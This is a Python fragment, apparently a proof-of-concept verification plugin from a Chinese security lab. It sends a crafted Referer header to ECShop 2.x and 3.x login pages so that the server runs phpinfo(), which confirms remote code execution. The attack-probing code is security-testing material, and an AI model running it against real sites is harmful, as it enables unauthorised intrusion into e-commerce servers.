 def _verify(self):
    result = {}
    url = urljoin(self.url, '/user.php?act=login')
    phpcode = "phpinfo()"
    flagText = "allow_url_include"
    # ECShop 2.x payload
    ec2payload = self.gen_ec2payload(phpcode)
    # ECShop 3.x payload
    ec3payload = self.gen_ec3payload(phpcode)
    option = self.get_option("app_version")
    if option == "Auto":
        payloads = [(ec2payload, '2.x'), (ec3payload, '3.x')]
    elif option == "2.x":
        payloads = [(ec2payload, '2.x')]
    elif option == '3.x':
        payloads = [(ec3payload, '3.x')]
    for payload, version in payloads:
        headers = {'Referer': payload}
        try:
            rr = requests.get(url, headers=headers)
            if flagText in rr.text:
                result['VerifyInfo'] = {}
                result['VerifyInfo']['URL'] = self.url
                result['VerifyInfo']['Version'] = version
                break
        except ReadTimeout:
            break
        except Exception as e:
            pass
    return self.parse_output(result)
雷石安全实验室